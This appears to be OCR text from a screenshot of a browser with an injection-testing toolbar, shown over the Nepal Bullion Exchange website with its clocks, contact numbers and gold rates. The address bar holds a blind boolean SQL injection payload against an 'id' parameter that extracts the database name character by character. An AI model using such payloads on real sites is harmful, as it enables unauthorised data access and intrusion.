 Load ···
Split···
Execu···
http:
expage.php?id=21' and  (select ascii(substring((select
database()),1,1))=119) %23
Enable Post data
Enable Referrer
Nepal:08:19:21
NewYork:22:34:21
London:03:34:21
Hong Kong:10:34:21
Singapore:10:34:21
Australia:12:34:21
NBX
NEPAL BULLION
EXCHANGE
SUPPORT & ENQUIRY
Business Development: 9801166693 / 96 / 81
Dealing: 01-4443124 / 26 / 4444062
ABOUT US
PRODUCTS & SERVICES
INVESTOR RELATIONS
CAREERS
FAQS
LINKS
CONTACT US
1 TRADING PLATFORM
IN THE WORLD IS A FEW STEPS AWAY
First time in Nepal: You can now trade on a mobile phone and make money on the Go!
Corporate Governance
At Wealth Exchange, we are committed to the highest standards of corporate governance and
recognize that good governance is pivotal in helping the business to deliver its strategies whilst
generating sustainable shareholder value and meeting it's obligation towards shareholders and
SPOT MARKET RATES
GOLD (update every Minute)
24 hour Gold
1283.90 +2.20
1288
1286